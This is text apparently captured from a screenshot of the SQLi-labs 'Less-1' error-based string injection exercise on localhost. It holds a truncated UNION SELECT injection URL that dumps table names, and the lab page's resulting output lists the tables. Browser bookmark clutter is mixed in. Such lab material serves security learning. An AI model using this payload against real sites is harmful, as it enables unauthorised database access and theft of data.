 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=-1'union select 1,group_concat(table_name),2 fr
搜索
github 写博客 冷月白狐 樱花 风车 怡萱 bilibili 动漫之家 找图1 找图2 找图3 地下城堡2 清酒踏月 EH更新 中国知网 php自学 SQL必备知识初级 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:2
SQLI DUMB SERIES-1